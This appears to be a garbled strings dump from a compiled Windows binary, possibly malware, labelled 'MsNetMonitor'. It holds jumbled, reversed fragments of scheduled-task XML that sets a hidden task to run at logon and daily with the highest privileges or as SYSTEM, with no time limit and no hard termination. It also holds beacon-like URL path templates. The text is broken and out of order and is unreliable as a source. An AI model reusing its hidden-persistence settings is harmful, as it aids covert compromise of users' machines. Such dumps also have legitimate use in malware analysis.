errorInvalid params count No params i n f o data %s/%s/64/%s/%s/%s/ noname %s/%s/63/%s/%s/%s/%s/ /%s/%s/25/%s/ /%s/%s/23/%d/ /%s/%s/14/%s/%s/0/ /%s/%s/10/%s/%s/%d/ /%s/%s/5/%s/ /%s/%s/1/%s/ /%s/%s/0/%s/%s/%s/%s/ n a m e module MsNetMonitor % s.% s.% s.% s % s.% s %Y-%m-%dT%H:%M:%S </UserId> <UserId> <LogonType>InteractiveToken</LogonType> <RunLevel>LeastPrivilege</RunLevel> <RunLevel>HighestAvailable</RunLevel> <GroupId>NT AUTHORITY\SYSTEM</GroupId> <LogonType>InteractiveToken</LogonType> </LogonTrigger> <LogonTrigger> <Enabled>true</Enabled> </Command> < / E x e c > </Actions> < / T a s k > </Principal> </Principals> <Settings> <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy> <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries> <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries> <AllowHardTerminate>false</AllowHardTerminate> <StartWhenAvailable>true</StartWhenAvailable> <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable> <IdleSettings> <StopOnIdleEnd>true</StopOnIdleEnd> <RestartOnIdle>false</RestartOnIdle> </IdleSettings> <AllowStartOnDemand>true</AllowStartOnDemand> <Enabled>true</Enabled> <Hidden>true</Hidden> <RunOnlyIfIdle>false</RunOnlyIfIdle> <WakeToRun>false</WakeToRun> <ExecutionTimeLimit>PT0S</ExecutionTimeLimit> <Priority>7</Priority> </Settings> <Actions Context="Author">?þṡþṗ?</StartBoundary> <Enabled>true</Enabled> <ScheduleByDay> <DaysInterval>1</DaysInterval> </ScheduleByDay> </CalendarTrigger> </Triggers> <Principals> <Principal id="Author">